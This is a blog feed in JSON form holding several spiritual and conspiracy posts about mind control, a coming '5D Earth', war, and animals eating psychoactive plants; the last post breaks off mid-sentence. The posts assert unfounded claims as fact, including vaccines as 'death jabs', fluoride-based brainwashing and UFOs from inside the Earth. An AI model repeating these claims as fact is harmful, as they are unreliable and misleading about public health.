Oneness"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01648654741509824030"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCM-361p8YzY3sfz7GRkJXJpPyxdg9h47G_Lx2JxmQ80v11i-Q1SfXKsemZnD2AB8C66WX-F3M2nqGQX8Wd6rWrPJWYEK1JuIVToU2DXqK54343DmJJt0Tx0_Nq5g83w\/s1600\/*"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1178"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8168307355242310093.post-9040299429436089740"},"published":{"$t":"2025-11-27T08:16:00.003+05:30"},"updated":{"$t":"2025-11-27T08:16:58.742+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Awaken"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Collective Consciousness"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Consciousness"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Evolution 2012"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Global Revolution"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Illuminati"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lucid Dreaming"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mindfulness"}],"title":{"type":"text","$t":"Censorship and Mind Control : Endgame Tactics !"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhq-OO4dt4C0UPuCJSxzAV0jHsAyKb2ppqL6cbw-6Gq46B-xZ-aujm9BQa7wvGEfcsEgyKwdL029hTWuuN5fEOzVTJTJitqsPZm28XJKxhjPz24lQiH7rSO3BQjhKbQtPGUz4cuubJHdNzfopPPvodAWo1vYLoGGQ0V4R9zh_fTT6v0dI8udGDwaZTRhbk\/s641\/360_F_1585659052_lew7Aq9fR3FVJOG8Gu8O4lWq9NfiIRki.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"400\" data-original-height=\"360\" data-original-width=\"641\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhq-OO4dt4C0UPuCJSxzAV0jHsAyKb2ppqL6cbw-6Gq46B-xZ-aujm9BQa7wvGEfcsEgyKwdL029hTWuuN5fEOzVTJTJitqsPZm28XJKxhjPz24lQiH7rSO3BQjhKbQtPGUz4cuubJHdNzfopPPvodAWo1vYLoGGQ0V4R9zh_fTT6v0dI8udGDwaZTRhbk\/s400\/360_F_1585659052_lew7Aq9fR3FVJOG8Gu8O4lWq9NfiIRki.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\nEnergy is the real currency in our world and this energy can take many forms as we can clearly see in the world around us. We fight each other over land playing out our part in keeping the dark forces on Earth, constantly feeding off the negative energy on Earth. All the wars ... all the fear ... the pain .... the grief .... who or what feeds of this energy is the real question we must be asking ! Instead, they've managed to keep us trapped in a limited frequency bandwidth, barely surviving ... while fighting and destroying our only home for now, Earth. Earth will stay ... we will disappear from this planet like all other civilisations that have come and gone before us. Some haven't really gone too far and live within the Earth ... hidden away ... one of our best kept secrets .... often confused for outer space aliens ... these UFOs are from inside the Earth ! \n\nSome of us are here to shine that light on whats been hidden and concealed from humanity for thousands of years perhaps. We are all playing our part in making this shift happen ... 5D Earth beckons us to move past fear, hatred, greed ... so we can match the vibration of what lies ahead of us. Some of us are so heavily fluoridated and brainwashed to act out like complete and total slaves without questioning anything. By keeping the population sick and suffering, just about functional to perform certain programmed tasks to keep the matrix running. And yes, we have holidays and weekends to enjoy the illusion of freedom while unconsciously being obedient slaves, lining up for death jabs ... and business is good ! Alcohol, Cigarrettes (Processed Tobacco) ... Opiates ... Pharmaceuticals ... other mind altering drugs and research chemicals unleashed on a stressed out confused population throws our world into a spin few ever recover from. While they feed hatred inside us for a perieved enemy outside of ourselves, the only enemy we really have is our own willful ignorance to avoid seeing the truth ! \n\n\u003Ccenter\u003E\u003Cscript async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- Mid Post Ad --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3008902055107589\"\n     data-ad-slot=\"3432128502\"\n     data-ad-format=\"auto\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/center\u003E\u003Cbr\u003E\n\nHere is an interesting video on brainwashing and mind control in our world ...\n\n\u003Ccenter\u003E\u003Ciframe width=\"560\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/deZbhYHwwTM?si=m5_VWAG0DKIHSakD\" title=\"YouTube video player\" frameborder=\"0\" allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" referrerpolicy=\"strict-origin-when-cross-origin\" allowfullscreen\u003E\u003C\/iframe\u003E\u003C\/center\u003E\n\nLately, there is something interesting happening on social media platforms .... the exact opposite of what is the truth is being pushed on platforms like Facebook ... obviously funded by someone who benefits from keeping the populace confused and fighting each other with opposing ideologies .... and so far many of us who are fighting demons are actually keeping this illusion going, unconsciously, playing out the game the controllers have set for us. The truth is right before us, in some cases hidded in plain sight, however with calcified pineals many of us have no way to discern the truth from bullshit ! The powers that be will trying hard to enslave us again when the reset happens ... 3D Earth stays for 3D folks who wont be able to vibe up ... being caught up in their own limited ideas and beliefs. Pay attention to where your energy is flowing ... take your power back and co-create the new paradigm with others like yourself. We work individually, but manifest collectively the new paradigm by the choices we make ... today !\n\nLove Always ... :)\n\nEvery drug and its effect on us ... worth watching ! \n\n\u003Ccenter\u003E\u003Ciframe width=\"560\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/VSjX4Qm-RYg?si=oMuMdy_h3XO9vs2c\" title=\"YouTube video player\" frameborder=\"0\" allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" referrerpolicy=\"strict-origin-when-cross-origin\" allowfullscreen\u003E\u003C\/iframe\u003E\u003C\/center\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.psychedelicadventure.net\/feeds\/9040299429436089740\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/8168307355242310093\/9040299429436089740?isPopup=true","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8168307355242310093\/posts\/default\/9040299429436089740"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8168307355242310093\/posts\/default\/9040299429436089740"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.psychedelicadventure.net\/2025\/11\/censorship-and-mind-control-endgame.html","title":"Censorship and Mind Control : Endgame Tactics !"}],"author":[{"name":{"$t":"Cosmic ૐ Oneness"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01648654741509824030"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCM-361p8YzY3sfz7GRkJXJpPyxdg9h47G_Lx2JxmQ80v11i-Q1SfXKsemZnD2AB8C66WX-F3M2nqGQX8Wd6rWrPJWYEK1JuIVToU2DXqK54343DmJJt0Tx0_Nq5g83w\/s1600\/*"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhq-OO4dt4C0UPuCJSxzAV0jHsAyKb2ppqL6cbw-6Gq46B-xZ-aujm9BQa7wvGEfcsEgyKwdL029hTWuuN5fEOzVTJTJitqsPZm28XJKxhjPz24lQiH7rSO3BQjhKbQtPGUz4cuubJHdNzfopPPvodAWo1vYLoGGQ0V4R9zh_fTT6v0dI8udGDwaZTRhbk\/s72-c\/360_F_1585659052_lew7Aq9fR3FVJOG8Gu8O4lWq9NfiIRki.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8168307355242310093.post-2096686970361067827"},"published":{"$t":"2025-11-10T09:37:00.005+05:30"},"updated":{"$t":"2025-11-10T11:47:36.020+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Awaken"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Earth"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Earth Changes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Evolution 2012"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaia-Earth"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Global Revolution"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Shambhala"},{"scheme":"http://www.blogger.com/atom/ns#","term":"UFO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"UFO Disclosure"}],"title":{"type":"text","$t":"Shift of the Ages : Shambhala, Are we there Yet ?!"},"content":{"type":"html","$t":"Earth has been through many incarnations through the ages and it does feel like we are again at the brink of another apocalypse. Just this time around, the revelations would bring about a total and complete annihilation of the old paradigm of separation and control ! How will this happen ... and when ?! No one really knows and we all have been speculating an end date or a beginning date since the end of the millennium and the end of the long count Mayan Calendar in 2012 ! Perhaps the transition will be subtle yet visible in the crumbling structures of the old world. A world made to control and subvert human consciousness has done its time and is crashing under its own weight, no longer being able to carry the burden of lies and deceit as Earth makes its way towards a new era ... a new dawn !\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3ynsrspQ_ojRFdI61z3nUK7_yAHIrNULPMbNQmwc2gIPoR_N9KodAMFFa8PalFDPbRtQbsPcbZ0p5gP0DHxLmqPS0NnMbmkQph67SMmNyw6a4YwEEYo7_mGO0_tEc91s0efAMS1vpsfr75g6iS4xatExh-pJc-QzDmu-2T-djcoRzJnUoj8Z0FTtSJjw\/s736\/3049209fb0765f7c575bf3c538244d79.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"458\" data-original-width=\"736\" height=\"199\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3ynsrspQ_ojRFdI61z3nUK7_yAHIrNULPMbNQmwc2gIPoR_N9KodAMFFa8PalFDPbRtQbsPcbZ0p5gP0DHxLmqPS0NnMbmkQph67SMmNyw6a4YwEEYo7_mGO0_tEc91s0efAMS1vpsfr75g6iS4xatExh-pJc-QzDmu-2T-djcoRzJnUoj8Z0FTtSJjw\/s320\/3049209fb0765f7c575bf3c538244d79.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E3i Atlas BS being pushed and circulated extensively on all major social media platforms is a way to gradually make the dumbed down masses curious and somewhat aware of an Extraterrestrial presence, although the hoax coming up is quite evident and the heavily fluoridated populace will mostly fall for the lies yet again ! Those who can see through the BS will for obvious reasons choose to not participate in the Alien Invasion Shenanigans trusting their inner voice and where it leads thee.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDeep inside we all want change, we want to be free ... we want to be loved and to be able to share love freely without inhibition ! Fear has been used to control the ones who can't see through the illusions of our world, easily manipulated through covert tactics to further their sinister agendas to control and dominate ! We unconsciously allow other worldly energies to interface with our reality by becoming open channels for intrusion by these non physical dark ones who feed off negativity and low frequency energies. Our own lives are perfect examples of this, if only one has the impartial eye open to see with ! We choose our demons, mostly unconsciously and we also have the power to exorcise them by simply cutting of what they're feeding off.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EThe answers to many of our questions lies in the time we spend with ourselves, in complete silence. This solitary retreat brings about a new understanding of ourselves with respect to the time we have here and what we ought to be doing to make it worthwhile. To remember why we came here in the first place. In silence, we can access deeper aspects of our being which somehow has the ability to connect with the endless wisdom of this Cosmos ... this infinite tapestry coming out of the Cosmic Loom is being constantly woven by consciousness and imagination ... leading to all creation ! We are slowly awakening to the power we have individually and when tuned in correctly to the frequency of Gaia we connect with our high selves allowing a new purpose to reveal itself. All that nature is asking is to take the first step of courage into the unknown.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EThe Gates of Shambhala are always open for the shining ones who will be guided when the time is right. Its important to be grounded in these times and choose how you spend your time wisely. We will be called upon to rebuild our world once the old paradigm is wiped out forever. Stay connected with magic ... stay in touch with nature .... in the lap of Gaia you will find all your answers .... you are an all powerful being of light capable to shift worlds with your thoughts. Know this ! Live it with every breath of your life ... every day .... and the new Earth will begin to take shape as we all converge our energies towards an imminent Earth Awakening !\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EIn Lak'ech Ala K'in !\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.psychedelicadventure.net\/feeds\/2096686970361067827\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/8168307355242310093\/2096686970361067827?isPopup=true","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8168307355242310093\/posts\/default\/2096686970361067827"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8168307355242310093\/posts\/default\/2096686970361067827"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.psychedelicadventure.net\/2025\/11\/shift-of-ages-shambhala-are-we-there-yet.html","title":"Shift of the Ages : Shambhala, Are we there Yet ?!"}],"author":[{"name":{"$t":"Cosmic ૐ Oneness"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01648654741509824030"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCM-361p8YzY3sfz7GRkJXJpPyxdg9h47G_Lx2JxmQ80v11i-Q1SfXKsemZnD2AB8C66WX-F3M2nqGQX8Wd6rWrPJWYEK1JuIVToU2DXqK54343DmJJt0Tx0_Nq5g83w\/s1600\/*"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3ynsrspQ_ojRFdI61z3nUK7_yAHIrNULPMbNQmwc2gIPoR_N9KodAMFFa8PalFDPbRtQbsPcbZ0p5gP0DHxLmqPS0NnMbmkQph67SMmNyw6a4YwEEYo7_mGO0_tEc91s0efAMS1vpsfr75g6iS4xatExh-pJc-QzDmu-2T-djcoRzJnUoj8Z0FTtSJjw\/s72-c\/3049209fb0765f7c575bf3c538244d79.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8168307355242310093.post-1003082103649700866"},"published":{"$t":"2025-02-07T13:18:00.024+05:30"},"updated":{"$t":"2025-11-10T10:49:09.961+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Consciousness"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cosmic Awareness"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Indian Army"}],"title":{"type":"text","$t":"War, Armies \u0026 Sacrifice : Time for Change !!!"},"content":{"type":"html","$t":"\u003Ccenter\u003E\u003Cscript async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- Mid Post Ad --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3008902055107589\"\n     data-ad-slot=\"3432128502\"\n     data-ad-format=\"auto\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n\u003C\/script\u003E\u003C\/center\u003E\n\nOur world, the human matrix reality thrives on the illusion of separation and continues to feed this emotion through fear tactics and mind controlling narratives glorifying violence for the sake of patriotism and so forth. Even ancient wars such as the one described in the Mahabharata was fought amongst families, with a moral compass towards protecting our own if attacked by the other. This self perpetuating cycle feeds chaos on Earth ... creating more war like scenarios, hence providing sustenance for the dark overlords we never see or hear of, ever ! The dark shadowy entities feeding of low frequency energies have been behind the curtains, often seen from the corner of one's eye, slipping in and out of our visionary purview, playing with our minds. In a world full of infinite possibilities, we must traverse carefully. Aware of ones own creation on this journey. The lens with which we view the world, colors the reality we percieve and hence our experience ! \n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyWI_B8nz1nOroYN_kQpx2p8VQCWuYJqpY5UfLbgOa6pxzdBdr7DfbCfVtLYdxq89PB2FK6PJqTXQ4ZWI1UJv_EkKtZcE2FPFIKlsFHE893-WF11pY0JA3iRHcTTJ99-JUt1IavzhXgly8rcIP2QW4BIRD0ef2X-Qhi3Bl_x4hGLG7JhvRoHEKRE0hh2g\/s1680\/First-World-War.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"400\" data-original-height=\"1050\" data-original-width=\"1680\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyWI_B8nz1nOroYN_kQpx2p8VQCWuYJqpY5UfLbgOa6pxzdBdr7DfbCfVtLYdxq89PB2FK6PJqTXQ4ZWI1UJv_EkKtZcE2FPFIKlsFHE893-WF11pY0JA3iRHcTTJ99-JUt1IavzhXgly8rcIP2QW4BIRD0ef2X-Qhi3Bl_x4hGLG7JhvRoHEKRE0hh2g\/s400\/First-World-War.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\nBeing a \u003Ca href=\"http:\/\/www.psychedelicadventure.net\/2015\/06\/ways-to-be-spiritual-warrior.html\" target=\"_blank\"\u003Ewarrior\u003C\/a\u003E at heart is a selfless act of courage, however when misdirected for the wrong cause, can fuel a karmic burden that would take ages to nullify. Hence the human predicament in this modern day and age when our own intelligence is a threat for survival of our species. A world heavily controlled by a few who believe they are in charge of this planet and can therefore do as they please ! All this and more ... what the common folk who are extensively mind controlled fail to see. They keep us at war and have normalised conflicts in our society ... the ones that make the guns also make the band aids ... ! Its business as usual ... where human lives are nothing more than a resource, often expendable ! \n\n\n\u003Ciframe width=\"560\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/HeryR7zarlI?si=IYNu-auiaXwq2W72\" title=\"YouTube video player\" frameborder=\"0\" allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" referrerpolicy=\"strict-origin-when-cross-origin\" allowfullscreen\u003E\u003C\/iframe\u003E\n\n\nBoth warring factions believe their cause to be greater hence all the bloodshed justified in some divine sense. The mainstream media narratives fuel the fire furthermore allowing all hell to break loose for some of us who find ourselves in the middle of all the heavy artillery shelling and gunfire ! There are only a few who have the courage to step outside of their own created castles in the air and realise the harsh ground realities of life. All that glory, the respect ... all that blood, sweat and tears ... is forgotten as time goes by ... until one day humanity wakes up from its deep slumber to a new day of peace and harmony on Earth, in all corners ! We might just be at the cusp of something big unfolding amidst us. All the signs and prophecies of the shift of the ages are here to see, if one has the eyes to do so ... \u003Ca href=\"http:\/\/www.psychedelicadventure.net\/2018\/07\/how-i-became-third-eye-junkie.html\" target=\"_blank\"\u003Ethe inner eye\u003C\/a\u003E ... the seat of the soul once awakened will be the guiding light for us all ... heralding the new age ...\n\nWhen our inner demons have been resolved, neutralised one way or another ... we shall begin to see all that has been keeping us from realising the truth ... this nondual reality which encompasses everything .... ! The journey no matter how hard, will eventually lead to a \u003Ca href=\"http:\/\/www.psychedelicadventure.net\/2015\/09\/awakening-enlightenment-non-attachment.html\" target=\"_blank\"\u003Espiritual awakening\u003C\/a\u003E for all humanity on Earth ... we are getting close to what some refer to as \u003Ca href=\"http:\/\/www.psychedelicadventure.net\/2016\/02\/new-earth-time-for-re-birth.html\" target=\"_blank\"\u003E5D earth\u003C\/a\u003E .... where are ancestors wait for us, eagerly ... sending us \u003Ca href=\"http:\/\/www.psychedelicadventure.net\/2016\/01\/portals-crop-circles-evolution.html\" target=\"_blank\"\u003Esubtle signs\u003C\/a\u003E and indications, in a language we understand ! How Beautiful !!!\n\nMitakuya Oyasin ... We are Family !\n\n\u003Ciframe width=\"560\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/KXm5-KUu_7M?si=7wHm-9jils_OG6K7\" title=\"YouTube video player\" frameborder=\"0\" allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" referrerpolicy=\"strict-origin-when-cross-origin\" allowfullscreen\u003E\u003C\/iframe\u003E\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.psychedelicadventure.net\/feeds\/1003082103649700866\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/8168307355242310093\/1003082103649700866?isPopup=true","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8168307355242310093\/posts\/default\/1003082103649700866"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8168307355242310093\/posts\/default\/1003082103649700866"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.psychedelicadventure.net\/2025\/02\/war-armies-sacrifice-time-for-change.html","title":"War, Armies \u0026 Sacrifice : Time for Change !!!"}],"author":[{"name":{"$t":"Cosmic ૐ Oneness"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01648654741509824030"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCM-361p8YzY3sfz7GRkJXJpPyxdg9h47G_Lx2JxmQ80v11i-Q1SfXKsemZnD2AB8C66WX-F3M2nqGQX8Wd6rWrPJWYEK1JuIVToU2DXqK54343DmJJt0Tx0_Nq5g83w\/s1600\/*"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyWI_B8nz1nOroYN_kQpx2p8VQCWuYJqpY5UfLbgOa6pxzdBdr7DfbCfVtLYdxq89PB2FK6PJqTXQ4ZWI1UJv_EkKtZcE2FPFIKlsFHE893-WF11pY0JA3iRHcTTJ99-JUt1IavzhXgly8rcIP2QW4BIRD0ef2X-Qhi3Bl_x4hGLG7JhvRoHEKRE0hh2g\/s72-c\/First-World-War.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8168307355242310093.post-1174616838804225865"},"published":{"$t":"2024-09-12T12:31:00.002+05:30"},"updated":{"$t":"2024-09-12T12:35:03.553+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Healing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Magic Mushrooms"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mushrooms"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Plants"}],"title":{"type":"text","$t":"Animals Love to Get High Too"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHi5WlmBx9_pAaRrCwHcRLr76RAByIKEzv6_x7Bm6zS0A3rJq1kKeQm-y2lZew-CvLpnpSPIQQlMm9IXbI5YAKMBX7tBlAoNb-yctincF7aAn5viCBWJVdc3J2tZpdzOW23R1zXzMSpLqf4k7p1Fh9TNG3_qpNlhZT97YcLFEB9G8FhQFPaN3v8t42XiE\/s960\/fox%20eating%20fly%20agaric.jpeg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"400\" data-original-height=\"816\" data-original-width=\"960\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHi5WlmBx9_pAaRrCwHcRLr76RAByIKEzv6_x7Bm6zS0A3rJq1kKeQm-y2lZew-CvLpnpSPIQQlMm9IXbI5YAKMBX7tBlAoNb-yctincF7aAn5viCBWJVdc3J2tZpdzOW23R1zXzMSpLqf4k7p1Fh9TNG3_qpNlhZT97YcLFEB9G8FhQFPaN3v8t42XiE\/s400\/fox%20eating%20fly%20agaric.jpeg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\nAnimals are definitely more connected with the natural world and they understand the plant kingdom a lot better than modern man for sure. If we observe how animals function in the wild, we will be surprised to notice how animals understand plants and how each plant holds specific healing or curative properties as simple as which grass or leaf to chew to fix their gut \/ health issues.\n\n\u003Ccenter\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--Mid Post Ad--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3008902055107589\" data-ad-format=\"auto\" data-ad-slot=\"3432128502\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/center\u003E\n\nIn the wild Animals have an innate understanding of plants and their benefits. Almost like they're accessing some deep knowing that's imprinted in their DNA. Its hard to explain how things in our world seem to connect despite all the gaps in space time we observe from our limited perspectives. Somethings we experience are hard to understand through logical reasoning, hence seem beyond all logic ! This mystery is what keeps consciousness seeking itself ... :) We're all in here just for a ride and if we can stay connected with our roots, this ride could be a lot of fun, and the animals know it ! \n\nAs per Wikipedia,\n\n\"Several non-human animal species are said to engage in apparent recreational drug use, that is, the intentional ingestion of psychoactive substances in their environment for pleasure, though claims of such behavior in the wild are often controversial.\"\n\nHAHAHAHAHAHA :D\n\nAs found on \u003Ca href=\"https:\/\/www.forbesindia.com\/article\/lifes\/animals-are-just-like-us-when-it-comes-to-drugs-and-alcohol\/83635\/1\" target=\"_blank\"\u003EForbesIndia\u003C\/a\u003E ....\n\n\"There are countless anecdotes involving animals and substances that have a hallucinogenic, intoxicating or sedative effect. For example, it's common knowledge that cats love catnip for its soothing and euphoric effects. The herb is sometimes referred to as \"meowie wowie,\" as it's compared to marijuana. Surprisingly, wildcats and big cats do not seem to be very sensitive to it. Jaguars seem to prefer banisteriopsis caapi, a species of liana endemic to the Amazon. This plant is rich in beta-carbolines, a type of alkaloid responsible for hallucinogenic effects, which explains why it is used in the composition of ayahuasca. In 2014, a jaguar was filmed while experiencing hallucinations after eating banisteriopsis caapi leaves. However, scientists do not know if the feline knowingly ingested the plant, or if it was an accident.\"\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5yYy_A5Jdub_Qr2_ZekNUrLywXXcPvc4MuBa_1Smktk01shcLsQzL8PgvsmDquB2iMmzOCvhCjF1aiqLo6zwbb3qp3mdsoqktH9S7UKaHhNUBuF-PpUcQzwfa1b20ofsWozJJm4cXww72GLYfrzgpK2iCzHzRBrHeoFAQvub707GzLr0-xu8X9cieYys\/s1932\/29064112_2146636258687159_1678740189766279915_o.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"320\" data-original-height=\"1932\" data-original-width=\"1087\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5yYy_A5Jdub_Qr2_ZekNUrLywXXcPvc4MuBa_1Smktk01shcLsQzL8PgvsmDquB2iMmzOCvhCjF1aiqLo6zwbb3qp3mdsoqktH9S7UKaHhNUBuF-PpUcQzwfa1b20ofsWozJJm4cXww72GLYfrzgpK2iCzHzRBrHeoFAQvub707GzLr0-xu8X9cieYys\/s320\/29064112_2146636258687159_1678740189766279915_o.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\nLOL :D ... Some Scientists never seem to be sure of anything ... :P\n\nSimilar behaviors have been observed in wild bighorn sheep. Bighorn sheep have been known to veer off course and walk across dangerous mountain ridges in search of psychotropic lichen. Like many deer, reindeer are fond of hallucinogenic mushrooms, their favorite being fly agaric. They love this red  magic 